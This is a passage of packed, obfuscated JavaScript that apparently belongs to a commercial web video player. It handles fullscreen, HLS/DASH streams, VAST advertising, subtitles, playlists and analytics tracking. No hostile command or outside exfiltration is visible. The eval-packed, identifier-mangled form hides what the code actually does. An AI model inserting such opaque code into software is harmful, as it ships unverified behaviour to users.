x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.tz(W):\'\'}});2A.1r(\'Kj\',E(W){});1Q.1r("JQ",bG,K);1Q.1r("Kf",bG,K);1Q.1r("JS",bG,K);1Q.1r("Kd",bG,K);1Q.1r("K0",bG,K);o.aH.fw.1r(\'5i\',2C,I);o.aH.fw.pk=2C;if(!o.1x.2i){o.4o.1r("26",ck,K)}nw();if(v.56){v.56.on==1?o.56=1O KW():\'\'}o.U=1O kA();8U();2C();if(o.5b&&v.kt==1&&v.1N!=0){if(4H.7S("kK")!=5p&&!o.1x.2i){v.1N=4H.7S("kK")}if(4H.7S("fP")==1&&!o.1x.9S&&v.iX==1){v.5M=1}}if(o.5b&&v.kD==1){1c(C j=0;j<o.b9.V;j++){if(4H.7S("iY"+o.b9[j])!=5p){v[o.b9[j]]=4H.7S("iY"+o.b9[j])}}}if(o.3t){C f=o.3t.8H();if(f.t&&f.d){o.U.eN(f.t,f.d);o.U.6u(f.t,f.d);v.1o=f.d}}o.X.3r(v.1N);if(v.5M==1){o.X.4w();o.U.6j()}o.j4=1O qg();if(v.6t>0){pD()}if(J(v.6Q)){if(v.6Q!=""){if(2V v.6Q!="6U"){o.5Q=v.6Q}G{if(v.6Q.P("[{")==0){3j{v.6Q=v.6Q.2H(/eA\'qt/ig,\'"\');o.5Q=2l(v.6Q)}3c(e){}}}}}js("cz");if(J(o.1k)){js("1k")}if(v.6S==1&&v.JZ==1){o.X.j5()}1c(C i=2;i<10;i++){if(J(v["ag"+i])){if(v["ag"+i]=="2i"&&o.1x.2i){7i("ag",i)}}}}E ck(e){o.jb=I;if(o.ja&&v.9V==1){rS(e)}G{jd();o.ja=2j(si,5a)}}E si(){jd();if(o.1x.2i){if(o.U.jc()){o.U.oO();R}}v.9V==1?o.X.ck():\'\'}E rS(e){jd();C y=K;if(v.3F.nu==1){if(e){C x;if(o.1x.2i){x=e.JY}G{x=e.JU}if(x){if(x<o.3h/2){if(x<o.3h*20/1t){7i("5O","-10");y=I}}G{if(x>o.3h-o.3h*20/1t){7i("5O","+10");y=I}}}}}if(!y&&v.s7==1){o.2t?o.X.91():o.X.7n()}}E jd(){4x(o.ja);o.ja=2c}E 2C(x){nw();o.U?o.U.5i():\'\';o.O.5i()}E nw(){C xw=o.1P.24;C xh=o.1P.2J;if(o.4r>0&&!o.2t&&!o.d3){xh=xw/o.4r;H(o.1F,{"1b":xh})}if(!o.2t&&!o.d3&&!o.da){o.an=xw;o.j9=xh}if(o.1x.2i&&o.2t&&v.r9==1&&j6.j7){if(o.4r>0){if(o.4r<1){j6.j7.ny(\'KP\')}G{j6.j7.ny(\'sX\')}}G{j6.j7.ny(\'sX\')}}o.3h=xw;o.4n=xh;if(J(v.1V)&&o.U){v.1V!=\'\'?o.U.sC():\'\'}if(J(o.f5)){o.O.1K(o.f5)}}E 8U(){1c(C x in v){if(v.2r(x)){if(x.P("1V")==0){if(v[x]!=\'\'){o.n1=v[x];o.X.8U(x)}}}}}E 7L(1q,1F,1K){if(1q){if(1q!=\'\'){1q=ob(1q);C s="n2";if(1K=="4P"){s="eY"}if(1K=="1M"){s="2I"}if(1K=="Iv"){s="1t% 1t%"}H(1F,{\'2f\':\'1q(\'+1q+\') no-ff 7h 7h\',\'2f-2T\':s});1j(1F)}}};E Ir(x){if(x.on==1&&J(x.2X)){x.2X=ob(x.2X);C y=1H("1T");if(x.2X.P("3u")>-1||x.2X.P("//")==0){C z=1H("4Z");z.2X=x.2X;y.1L(z)}x=7P(x,v.pC);x=3J(x,\'2u\',\'2u\');H(y,{\'1e\':\'1S\'});if(x.1e.P("2e")>-1){H(y,{\'2e\':x.5N})}if(x.1e.P("1X")>-1){H(y,{\'1X\':x.3z})}if(x.1e.P("1i")>-1){H(y,{\'1i\':x.4L})}if(x.1e.P("1a")>-1){H(y,{\'1a\':x.2W})}o.1F.1L(y)}};E pD(){o.oo=1H("1T");C r=v.6t;C oo=[];oo[1]=1H(\'1T\');oo[1].22=\'<2k><aL d="oc,0 L\'+r+\',0 pJ,0 0,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';oo[2]=1H(\'1T\');oo[2].22=\'<2k><aL d="oc,0 L\'+r+\',0 L\'+r+\',\'+r+\' Q\'+r+\',0 0,0 Z" 4P="\'+v.54+\'"/></2k>\';oo[3]=1H(\'1T\');oo[3].22=\'<2k><aL d="M\'+r+\',0 L\'+r+\',\'+r+\' pe,\'+r+\' Q\'+r+\',\'+r+\' \'+r+\',0 Z" 4P="\'+v.54+\'"/></2k>\';oo[4]=1H(\'1T\');oo[4].22=\'<2k><aL d="oc,0 pJ,\'+r+\' \'+r+\',\'+r+\' pe,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';H(o.oo,{\'1e\':\'1S\',\'1i\':0,\'1a\':0,\'3O-2z\':\'1M\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'1b\':\'1t%\'});o.oo.B.5c=4e;H(oo[1],{\'1e\':\'1S\',\'1i\':0,\'1a\':0});H(oo[2],{\'1e\':\'1S\',\'1i\':0,\'1X\':0});H(oo[3],{\'1e\':\'1S\',\'2e\':0,\'1X\':0});H(oo[4],{\'1e\':\'1S\',\'2e\':0,\'1a\':0});1c(C i=1;i<5;i++){H(oo[i],{\'Y\':r,\'1b\':r,\'2y-1b\':0});o.oo.1L(oo[i])}o.1F.1L(o.oo)}E bG(){if(o.2t&&!p9()){o.X.oh(I)}G{o.X.oj()}1z("2t",o.2t)}E p9(){R!!(1Q.Jf||1Q.Ji||1Q.Jw||1Q.Jd||(1Q.IV!=2c))}E qb(x){R x.24==0&&x.2J==0};E nZ(){1c(C x in o){if(x.P("J0")>-1){4X(o[x])}}1z("Eh")}}',62,2911,'|||||||||||||||||||||||||||||||||||||style|var||function|this|else|css|true|exist|false||||media|indexOf||return|but||controls|length|event|actions|width||||||||||||left|height|for|time|position|control|action|key|top|show|playlist|pjstg|hide|break|duration|case|url|addEventListener||100|settings|opacity|icon|system|playlist_dic|log|data|substr|lang|pip|color|container|start|createElement|type|error|scale|appendChild|none|volume|new|frame|document|hls|absolute|div|tmp|title|poster|right|dash|_o|||innerHTML||offsetWidth||click|||set|tip|toolbar|undefined||bottom|background|text|faction|mobile|setTimeout|svg|eval|display|subtitle|vast|parseInt|delete|hasOwnProperty||fullscreen|margin|play|file_type|files_quality|line|events|window|media2|Resize|icons|split|linear|Play|replace|auto|offsetHeight|rows|points|stop|padding|border|_type|sub|transform|seekto|size|_0x1367|typeof|marginleft|src|player|scaleY|||||||||||handle|Pause|catch|scaleX|mouseDown|current_quality|Math|screen_w|_0x497e|try|tiptext|file|options|1000|subs|000000|Lang|Volume||continue|http|hide2|open_action|removeChild|xhr|marginright|current_subtitle|intro|Seek|hidden|preload|hotkey|www|linkurl|muted|MarginPadding|transition|font|files_query|api|pointer|_to|plid|dom|xmlns|org|xlink|_from|end|f2action|visible|vasturl||onOut|obj|ready|ffffff||default_quality|autoplay|||rgba|youtube|quality|int|2000|airplay|object|Remove|ShowOrHide|onOver|ftitle|files|f2title|screen_h|mediacontainer|floatleft|out|aspect|custom|butPosition|arr_down|is_hls|Mute|clearTimeout|attr|plstart|webkit|arr_up|files_subtitle|m_to|values|urls|onError|localStorage|volumewheel|video||margintop|Motion|push|current_audiotrack|fill|trim|m_type|200|dechar|gradient|keys|Object|clearInterval|_url|img||block|valuecolor|bga|bgcolor|empty|chromecast|||1px|500|storage|zIndex|thumb|tag|order|cancelBubble|canvas|resize|Action|parseFloat|playing|clientX|stroke|casting|null|folder|isVisible||vasttype|solid|target|status|charAt|tagvideo|SetQuality|valuefontsize|value|animation|shuffle|plx|thumbs|JSON|audiotrack|Hls|removeEventListener|mouseHere|touchstart|mute|marginbottom|seek|minutes|midrollo|Unmute|focus|state|activeiconsize|round|obj2|parentNode|aover|x74|||pause||||||||seconds|bgpaddingleft|f2value|backgroundColor|share|isLive|cursor|Time|pljssglobal|refresh|vast_loaders|pipwebkit|visibility|UpdatePlaylist|File|hlsconfig|UpdateText|show2|bgaover|rounding|Duration|default|lines|layer|_value|box|current_url|safari|overflow|HLS|pjsdiv|area|is_dash|clck|YT|radius|bgpaddingright|realfullscreen|line3|touchend|alpha_div|vastloader|midroll|files_audiotrack|pass|UpdatePlay|string|tipcrn|ios|thumbnails|fvalue|ll1I|||||||||||Events|parentIframe|ShowPoster|Init|hidden_volume_over|StopWaiting|1999|center|apiProcessor|bgpaddingtop|Settings|max|subtitle_on|Fullscreen|bordercolor|preventDefault|dash_created|0x0|stretch_width|image|x65|clientY|parse|redirect|line3value|setInterval|motions|is_sleep|onWaiting|random|onEnded|next|audio|Arrows|line0|space|HlsLevelsLength|Poster|scroll|speed|tipbg|UpdateObject|always|live|getItem|destroy|vast_and|floor|bgpaddingbottom|x72|getElementById|DASH|||||||||||version|info|rotation|buffered|paused|over|txt|mouseup|toString|getAttribute|rightmenu|lIll|xywh|ispipkit|Stop|but_x|stage_x|Advertising|bg2|Subtitle|charCodeAt|search|replay|_keyStr|toolbarHidden|tips|vertical|onTimeupdate|onDuration|onMouseUp|mediascale|hlsquality|Status|flag|channels|Array|scrollbgcolor|stage_y|motion_id|ended|End|leftBg|ease|control_|setAttribute|hours|Title|lastwheel|files_speed|track|unmute|is_live||Normalscreen|container_h||switch||open||||Date|and|reload|dashjs|ActionPlaylist|x61|gax|_speed|StyleItem|MediaPlayer|onClick|waiting|Playlist|xbg|_rb|ShowOrHideProcessor|important|com|HideControl|Background|SettingsVisible|send|600|CalculateClick|getElementsByTagName|but_space|but2|white|setAutoSwitchQualityFor|responseText|8px|SetSpeed|CreateItem|onPause|touches|gaTracker|shadow|x70|container_w|currentFile|onMeta|started|hls_created|DashLevelsLength|iphone|CreateHLS|preroll|screenclick|reloadTimer|min|vast_or|metadata|pause_before_vast|message|shuffle_|body|channel|hidden_volume_over_process|stout|browser|native|l1lI|relative|salt|PlaylistVisible|iconsover|vimeo|rotate|design|tipbga|passive|Value|currentTime|href|iconangle|normal_w|cubic|ll1l|setItem|XHR|pjs_id|curtain|SubtitleChanged|android|hideleavetimeout|heartbeat|scrollLeft|QualityChangedNoHand|10px|download|current_speed|err|wheelstep|Toggle|x_url|frameresize|x2F|_show|pointerEvents|path|Tip|mouseover|_0x44d5d8|dashquality|action_settings|while|marginproc|but_y|hex|rightside|_0x31a96f|PlayerState|items|tagframe|3px|line1|fd2|readyState|onVolume|mouseout|f2id|x6F|0x1|sub_options|line_width|onPlay|PipWebkit|now||loop||compilation|onload|MediaReady|timeline|dashconfig|bgcolorover|sub_color|span|bgg|Remove2||loaded|outro|removeAttribute|VastRemoveAndPlay|bgpadding|fontsize||_ease|_step|NewFile|butNames|plfolder|controlover|pic|FullscreenChange|_control_|default_style|VAST|SetSubtitle|autohide|join|Airplay|hk_seek|HideInterval|onMove|PlacePoints|vars|ellipse|inline|SubtitleStart|hk_vol|nowrap|deg|PlaylistNext|base64||||Clickable|texts|nativecontrols|scrollTop|20px|buffer|headfontsize|||_0x4362x4|pdf|handle_width|_preloaded|expand|fbg|files_|ScreenClick|999|Error|rightbs||fit|spacing|StageMove|AfterVast||ControlClick|not|fatal|||init|audiotracks|poster_floatposition|parent|StageMouseUp|_status|location|decode|String|create|_hide|srt|handlewidth|prev|fontSize|transparent|Il1l|thumbs_on|Switcher|media_error|brandurl|00|default_audio|thumb_width|clicktime|url_shift|polygon|getTime|forcehide|current|fullscreen_start|coh|Waiting|qualities|bufferLength|_recover|timestore|fullscreen_process|fplace|PlaylistNextExist|maxBufferLength|fd3|abc|FindPlStart|offsetLeft|is_visible|alpha||history|topBg|href2|decoration|clicked|scrollarrows|findTop|hand||f2bg|weight|Off|link|line_buffer|bottomside|bitrate|On|findLeft|canvas2|filter|thumbs_loading|onmouseout|onmouseover|TimeSub|VastNext|event_x|videoHeight|400|heartbeatInterval|compilations|volumewheelin|hlschangequality|loading|iconreplay|chrome|tippadding|handleicon|svg0|introclickable|ipad|SettingsClose|tipbgcolor|hls_stuck_time|StyleLine|details|console|128|hidden_volume|stretchonfullscreen|rotation2|PlaylistControls|settingsovertimer|levels|StyleArrow||hlsautoquality|letter|pointed|hlsaudio|event_y|Mouse|BufferStop|sub_sizeproc|RenewPoints||found|toolbar_margintop|introtitle|embed|tipfontsize|3000|sourceBuffer||sub_bottom|seeking|resizeonwidth|toolbarInterval|pjs|pljssglobalid|toolbar_hide|updown|vast_type|leftright|NativeControls|seeking_time|https|ResizeSettings|998|floatwidth|limitmaxwidth|Played|xtitle|shift|Load|gatracked|ymax|autoQuality|pauserollonplay|Reload|hidewithoutmoving|postroll|cover|gif|scrollleft|AirplayChanged||vast_|pjs_i|custom_aspect|volumescroll|file3_separator|pauseroll|reloadErrorTimeout|resizePlaylist|pjs_parent|letterspacing|win|PlaylistPrev|repeat|justshow|pl_first_id|_max_order|stretch_with_volume|SettingsN|playersize|line2|align|user|autoplaylist|SetAudioTrack|name|VastLoader||RemoveSubtitles|_play_i|contentWindow|300|sec|1em|SubtitleError|iostracks|tipalways|14px|pointscontrol|onProgress|scaleover|onSeeked|onSeeking|onclick|x73|x69|tippointer|parentcontainer|created|pljsmute|l3v_show|paddingtop|_0x4e576a|x68|_start|totheend|l3v_left|icn|speed1|x63|thumb_height|100000|tippaddingtop|slidespeed|handleaover|CreateTip|animate|mouseUp|timeFormat|handleiconspress||documentElement|tippaddingright|handlehide|all|current_thumb|isPlaying|code|recover_swap_audio_codec_date|mediaSource|isTypeSupported|bigint||dashaudio|recover_decoding_error_date|response|curleft|offsetParent|result|hls_config|stuck|denied|unmuteplease|getBitrateInfoListFor|getDASH|mode|eventstracker|seeked|getHLS|autoLevelCapping|CreateDASH|TagPlay|pip_quality|picture|setQualityFor|curtop|current_file|isVpaid|sub_bgcolor|VastVideo|VolumeWheelX|_fullscreen_end|sub_bga|intro_or|_subtitle_empty|sub_shadow|sub_size|sub_weight|noads|skip|dontplay|loading_error|memory|ssa||3600|dash_config|gaTrackPlay|poster_scale|Ended|fd0|restart_audio|urls_and|FileType|playroll||omt|iconscolor|iconscolorover||saturate|noclick|match|lngth|icon2|x6C|isvg|control_title|openplaylistbefore|marginprocleft|bgcontainer|iconsreplay|hideAllIcons|ff0000|clickarea|bgo|bgh|lastTouch|hideoutmute|timeline_h|colorbg|IconsColor|opera|customdesignsvg|svg3|jpg|HideForce|YouTubeIframeAPIReady|YoutubeReady|playVideo|setSpeed|BeforeVast|1080p|720p|ShowLayer|container_id|240p|360p|480p|vastonmobile|quality_received|hidejustfull|poster_aover|UpdateTime|AudioTrackChangedNoHand|ShowForce|poster_a|ControlNoSpace|leftandrightpadding|but_h|hmaxk|Recover|stretch_width_last|delta|handlescale|Home|showinterval|||||SetSetting|UpdateVars|sub_settings_on|scrollwidth|limitwidth|floatlimitwidth||clientWidth|lunchfileonstart|autonextopenfolder|forbidden_quality||files_channel|Player|open_settings|ScrollTo|PlaylistRewind|PlaylistExist|autoprevopenfolder|float|fid|brd|posters|png|floatheight|playlist_title|titlestore|showtitleplaylist|_activeIcon|postertitleonhover|0px|linecap|deltaY|HistoryPlaylist|scrollarrowsize|scrollarrowcolor|onStep|_steps|_timeout|_0xad5257|today|pageY|mutestore|pljs|pageX|touch|mouseHere2|mouseMove|StageLeave|alert|Password|screen|orientation|rR9OFbE|normal_h|click_t|acted|ToolbarHidden|ClearClick|Ready|postMessage|serif|screencolor|sizing|sans|changeheight|_0xf83c34|script|333333|fff|iframe|rightout|frames||exception|onmousemove|_blank|scripts|rightclick|stopPropagation|onClickSubtitle|0xa|hexToRgb|ControlOut|marginbg|resizeSettings|chr|resizeme|VisibleItems|pljsquality|encoded|maxMaxBufferLength|toggleControl|thumb_border|qualitystore|bodyleft|ResizePlaylist|xvalue|Prefile|dash_play|file_separator|showovercontrol|dasherror|request|l1ll|SubtitleSettingsMenu|StorageSupport|QualityChanged|desktop|sleep_timeout|quick|HlsSleep|ioscss|appearance|button|recovery|nativefullios|tipbgrounding|performance|wheelinterval|family|PlaylistClose|ControlOver|pepper|dash_init|PlaylistShow|method|hlserror|Loaded|offsetTop|openById|updatePlaylist|vast_midroll_limit|onerror|ScrollUp|SubtitleLoad|volumestore|subtitle_start|play75|access|play50|linkurl0|ScrollRight|Controls|picheight|ScrollDown|sub_designstore|Preload|iconopacity|CreatePoster|997|sub_store|ClickArea|pljsvolume|lastIndexOf|pljssubtitle|ScrollLeft|getAudioTrack|cssrand|x6D|filters|tmp2|touchmove|preloaddash|mousemove|tem|icon3|getQuality|floatmarginright|MediaVideo||||historybga|historytitlea|RadioTags|play25|cnt|tagsurl|_currentIcon|ll11|tagName|clickmargin|toLowerCase|tipcolor||Loading||loadLevel|content|nextLevel|datetime|currentLevel|audioTrack|160p|pushCSS|textTracks|SetCurrentQuality|RenameQualities|removedNodes|getTracksFor|errorMessage|ytautoquality|tagSrc|marginbgcolor|insertBefore|_set_quality|pauseVideo|ctx|drawImage|then|wheel|onTagError|mutedautoplay|normal|ceil|_t|show_playlist|firstScriptTag|cntrls|arrinterval|other|show_settings|YoutubeID|contentDocument|15px|LoadedData|container_h_procent|startwait_t|ga_proc|0x14|onPipLeave|||||onPipEnter|network|yamtrid|_0x312a27|nativeControls|RenameTracks|fromCharCode||reverse_quality||VisibleCheck|index|normalscreen|255|write|removeItem|Scale|MseRenameQualities|youtubeposter|tipfont|ToolbarHide|nativecontrolsmobile|HidePositionControl||lineHeight|ToolbarShow|firstly|_|prototype|re_y|ControlCoordinate|logout|2160p|order0|control_line|_rights|_move_rights|ChangePip|PipSize|_0x1c746e|videoWidth|isNaN|PlayerSize|navigator|rc_label|hls_started|bg_hide|kbps|tipletterspacing|_0x3e3359|playPromise|tipa|_0xb263|brand|but_w|killMotion|dashlowquality|Curtain|maintitle|contain|vastclick|RemoveCurtain|headbordercolor|querySelectorAll|settingsNumberVisible|IndexPlaylist|addtitleplaylistbr|addtitleplaylist|bgbordercolor|val|fullblack|volumewheelfull|bgborder|ima|vast_starts|vast_impressions|borderRadius|rect|IndexPlaylistProcessor|_tags|full||reloadtimeout|marginbgpadding|Seeked|Metadata|Places|seeksides|onYoutubeReady|UpdateSize|Start|lock|borderbottom|Heartbeat|VastRecover|valuemargin|valuepadding|wait|fts|vts|valuefromlang|timeline_w|introskiptime|firefox|ActionSubtitle|adsystem|150|introclosetime|acceptinvitation|introtxt|introcontrols|Download|sub_bgpadding|pjslng|TimeVtt|HandleWidth|StyleSubtitle|EndMove|Destroy|introclick|onClick2|over_final|UpdatePoints|worked|handleiconover|vast_preload|VastAddPreload|handlea|vast_preroll_andlimit|adscounter|checkBase64|M0|VastPreloaded|exitfullscreen||adsinchain|NormalscreenUI|handleiconpress|FullscreenUI|||onDown|||vastgo|VolumeWheel||onUp|onup_to|msRequestFullscreen|handlecolor|CustomSwitch|posterhide|webkitRequestFullScreen|moz|TheEnd|timerInterval|mozRequestFullScreen|resizeFromText|youtu|requestFullScreen|last_text_w|Playing|_time_load|timerTime|RemoveMedia|ResizeText|poster_floatbgcolor|Rotate|StageMove2|poster_floatheight|angle|scrollarrowbgcolor|inversetime|requestFullscreen|ReplayIcon|HidePoster|_stop|scrollarrowbg|file2_separator|subshift|SubtitleParse|zV4IXRPIrR9cramjrR9OFbE|VastInfo|TheEnd2|hexToRGBA|webkitSetPresentationMode|scrolling|imageExists|setDashQuality|isFullscreen|sub_bg|allowfullscreen|allow|Stopped|L0|maxresdefault|allowtransparency|audioTracks|onplay|playerid|onresize||700|ffect|startLoad|Playerjs|XKlKCypkDLoKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE||div2|I1lI|rc_version|full_hours|full_minutes||1440p|pjslog|lI1l|ParseUrl|logo|PlayerRadius|4px|RemoveForNextAd|ass|callback|vtt|Q0|static|rc_labelurl|wrapper|source|endfull|yamtr|rc_anyway|autoplaymute|Timer|MutationObserver|normalscale|MediaYoutube|evenodd|passontime|rule|youtubelayer|fontFamily|||_timebreak|sub_bgo|PipToggle|durationchange|ClickOnPip|progress|enterpictureinpicture|leavepictureinpicture|isHidden|HideLayer|msie|youtube_id|ThumbsLoading|Alert|mono|stereo|off|current_time|ThumbsParse|youtubecontrols|Scripted|youtubeready|sub_big_fullscreen|openpl|sub_size_fullscreen|iframe_api||volumechange|reloadlive|666666|finishrewind|CreateMedia|highlight|tap|setHlsAudioTrack|linkTxt|ctx2|vast_init|setCurrentTrack|vast_midrollrest|obsrvr|midrolls|Midroll|styleSheet|setHlsQuality|029|getContext|timeupdate|072|isClickable|extensions|outroclick|loadedmetadata|5px|bordersize|skipTime|removeTrack|skipTime2|disabled|addTrack|label|default_subtitle|setDashAudioTrack|1200|exitFullscreen|cancelFullScreen|Za|Level|landfullmobile|cancelFullscreen|Live|Actions|attached|customBuffer|iosExitFullscreen|alerts|poster_float|120|sugar|fixed|095|incorrect|livewakeup|ERROR|_ud|parentIframe_style|ErrorTypes|winmob|_ue||224|mpd|||nativehlsinsafari|hls_stuck_duration|mozCancelFullScreen|postmessage|fragment|frag|m3u8|preloadhls|ErrorReload|pip_shadow|file2|ControlsBg|Review|newQuality|leavetimeout2|playerjs|fullonplay|hidevideo|playsinline|DoubleClick|dashcookies|removeNativeSubtitle|prefile|003|nativeSubtitle|dashdebug|fullonplaymobile|60000|||||observer|redirectonplay|doubleclick|007|deltaX|hlscookies|clientLeft|body_style|tagsinterval|StageOver|Media|clientTop|hlsdebug|ScreenClick2|IFRAME|livets|DashAudioTracks|nameofdashquality|_limit|Continue|unshift|nameofhlsquality|HlsQualityLevels||RightMove|DashQualityLevels|System|hidestartbutios||SourceBuffer|unset|ontouchmove|sourceBufferValidAPI|updateTitle|KeyUp|hlslowquality|1800|close|900|ffdd1f|640|360|[base64]|540p|textarea|HlsAudioTrack|arial|HlsAudioTracks|AudioTrack|helvetica|input|102|poster_floatrounding|MediaSource|landscape|HlsRecoverMediaError|loadSource|plcontinue|||FindFileInPlaylist|recoverMediaError|recover|createTextNode|HlsLiveWaiting|playsinlineonmobile|posteronpause|heartbeatinterval||autoplayed|finish|livewakeuptime|poster_floatwidth|webkitCancelFullScreen|msExitFullscreen|onLoadedData|changeAspect|seeked_time|MseIsSupported|poster_floatmargin|StopOtherPlayer||stopotherplayers|redirectonclick|framei|nativenotipad|onLoadStart|comment||covervideo|nativenotios|nativenotiphone|KeyDown|isyoutube|kbq|playonhover|scroll_down|leavetimeout|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|slice|_nextIcon|UpdateLoad|Shuffle|setting|hideonwidth|hideoverwidthlimit|hideoverwidth|hideonwidthlimit|ControlLine|showById|PlaylistPrevExist|clr|40px|hidewithposter|thumb_bordercolor|num|openplaylistroot|SettingChanged||UpdateSettings||||||||||thumb_borderwidth|nums|hidecontrol|ShowTimeout|playById|scrollarrowgradient|playlistfolder|Volumescrolled|scroll_left|Buffer|sort|thumb_shadow|PlaylistOpenId|PlaylistPlayId||hideonvod|OqFAAAAdklEQVQoz42QQQ7AIAgEF|customdesign|FFFFFF|params|valuesize|optStr|hidewithoutplaylist|UpdatePlaySeek|linespeed3|hideuntilstarted|Browser|LG|notv|hidetimeout|hostname|handlemargin|_time_play|valuerounding|valuebg|valuebgcolor|linespeed2|fimg|ShowAnimate|HideAnimate|gradientcolorbg|Width|ontop|Wheel|pjs_parent_i|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|polyline|ShowControl|gradientcolorload|hideuntilmeta|colorload|linespeed1|000||posterheight|alwaysjustpause|alwaysnotfullscreen|scrollarrowbgover|RegExp|iconmargin|x3A|clickscaley|clickscalex|historybgcolor|bgstretch|historytitlestrike|alertscolor|5000|playlistrewind||openplaylistpause|topside|_icon|ThumbsTime|SetChannel|ArrowsInterval|openplaylistafter|Action2|height_div|historycolor|alertsfontsize|linkurl2|zoom|tipmargin||x79|hideafterclick|imageLoaded|hideonplay|control_start|PlaylistBack|selectOpen|Number|width_div|x6E|iconmargintop|iconmarginbottom|iconmarginright|iconmarginleft|tippointeralign|DisplayControl|alertsbga|SubtitleSettings|thumb_radius|x66|prevorius_default_w|848|str|CreateThumb|Control|width100|prevorius_default_h|x3C|SettingsParser|scrollarrowbgovercolor|||x3E|displayvolume|elastic|keyCode|UpdateVolume|which|RenewSubtitle|action2|_html|x64|RenewFromTitle|assign|_css|control_duration|activeicon|noClickTimeout|bold|_duration_load|paddingleft|Ease|opposite|paddingright|minusforback|rotateplaying|alertsbgcolor|slashfortime|prtObj|gradientcolor||device|nameofyoutubequality|yOffset|Playback|0x8|0x7|pjsga|xOffset|270|getPlayerState|eventCategory|ga_event|pointa|yamtr_event|pointw|seekTo|viewBox|arguments|0x5|speeds|getDate|Windows|ControlsBgClick|_0x593a18|0x6|CancelBubble|6px|setQuality|006||||||getDuration|handleiconsover|yaHit|pointcolor|setupx|allowLinker|ENDED|valuemarginright||gaid|tippaddingleft|PLAYING||_xIcon|onYtPlayerReady|PlayerjsEvents|Youtube|PlayingChecker|pressed|onYtPlayerStateChange|tippaddingbottom|toptip|onQualityChanged||eventAction|bordercolored|Qualities||||splice|yaCounter|Rectangle|DVR|101|reachGoal|UA|YoutubePauseroll|linetipmarginbottom|0x13|_0x298796|setVolume|linktarget|linkpause|analytics|_duration_play|back|control_share|marginprocbottom|315|restart|onClickSubtitle2|_w|_0x372875|ControlX|marginproctop|Text||||||_0x2131af|bgw|_a|linker|valuemarginleft|_0x2bc3bf|18px|02|Opera|[base64]|014|tippmargin|Tizen|702|stripsw|rWQJFVIIBS0cvvTOXST1uSpypyI1xLpXobTmXSTIoRPlXSPiouPmFLTNAvTIouPlXSPIoRPmXSUdovYJouPmXSPIoRPlXSTiozAipbIiocA1GKEIBbahDS0cX2BbBbBbBKE|normalonclick|mini|[base64]|Verdana|[base64]|intros|fileend|874|918|935|897|stripsspace|06||403|SmartTV|crossdomain|line_play|issue|[base64]|041|971|036|[base64]|fullwheel|979|default_w|994|7y14th2wg3jr|985|default_h|rWQJFVIIBS0cvvTOnLX5oNPOnLX5o0l3nLPNoKP5nLw2pVlmnLsmpRPmnLsmpRP2nLX3ou02nLX3owlmpNP3xLUdnvB6YNQbCymhruELBbBbBbBbYO48n3QJFVI|_timer|019|nomidroll|PasswordTime|962|clone|Philips|action_back|046||992|iemobile|[base64]|[base64]|[base64]|Trident|Edge|TV|blackberry|WebkitAppearance|MSIE|outros|roll|001|513|296|ipod|partners|Phone|096|185|[base64]|344|[base64]|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTIvST0nLwmqSEOoSshouEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|267|372|988|981||984|XKlKCypkDLXKqKX8E3BcXWFeBWtdruEmqREICVxeB2J0ruEmqRE|webkitendfullscreen|[base64]|996|883|isflash|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTOXTlmpR41ovI3oOP0nSTOYNQeBS0cvVajBuEIE3tND2iaruELtMBVtMBVYNQOFWYkC2wiF2aMFVI9YOXcrLlkEVU0CS5EDKPIXRP8n2E|reloaderTimer|Safari|webkitSupportsFullscreen|webkitEnterFullScreen|957|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSEIvST0nLwmqSEOoSshpNEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|NT|[base64]|416|613|659|705|033|606|iosv|[base64]|logos|rR9lAztdramjXRPIXRPIXRP8n2E|Firefox|818|rR9lAztdramjXRPIXRPIXRPIXRPIrWQJFVIIBS0cvvsjpLA5pST0pvshou4OoOP1qSw0pKQooR41pOslpLElpOXhpu40oLw5oOX5oNE|785|OS|747|mobiletv|__storage_test__|concat|483|rVpeEbphBuQLDVUOEO0cEVU0CRJNAy5MZuEIE3tND2iaruEdA29hD3XeYNQLGS0cpvPcXVp5ruE1oREIEL0coLPcXVBeDVl9Y25kDbwcXWp0Eb9gBu13Cyt0CS0coKEIE3tND2iany1eFVxNDVaiCzs9YOTlYN8|547|Build|wheelDelta|rR9MCzA|275|[base64]|appName|[base64]|userAgent|map|432|914|146|857|[base64]|vast_postroll_vmap|0val|Yes|settings1action|vast_postroll_limit|XMLHttpRequest|GET|vast_postroll_timebreak|settings1|Font|wrapper0|Bottom|vpaid|1val|vast_pauseroll_counter|settings2|showplaylist|vastnow|playlist_id|find|jpeg|No|vastinfo|vast_pauseroll_limit|vast_pauseroll_timebreak|currentfile|update|autonext|vast_postroll_counter|vast_playroll_limit|vast_skipbgcolor|103|vast_linktxtcolor|copied|titlecolor|104|vast_skipcolor|222222|Large|Full|Previous|vast_titlebgcolor|Copied|clipboard|vast_midroll_counter|vast_midroll_timebreak|vast_playroll_counter|Shadow|filetype|vast_linktxtbgcolor|2fd565|cssText|encode|Color|number|NaNpx|casterror|toDataURL|023|watch|shareiconscaleover|capiom|eventlisteners|shareiconscale|embedheight|sharetitle|vast_timeout|160|sharetop|playerjs_hit|560|isfullscreen|resumed|toggle|unmuted|rewound|adShown|stringify|dispatchEvent|createEvent|embedwidth|shareiconmargin|embedsize|initEvent|vast_impression|vast_click|055|vast_preroll_timebreak|vast_preroll_limit|playerjscom|vast_title|vast_preroll_counter|settings4|settings3|settings2action|084|castdevice|settings3action|settings4action|settings5|16x9|Metric|screenshot|errortimeout|vast_skip|Yandex|vast_pauseonclick|vast_volume|settings5action|300000|vast_closeonclick|playerjs_|Medium|105|sho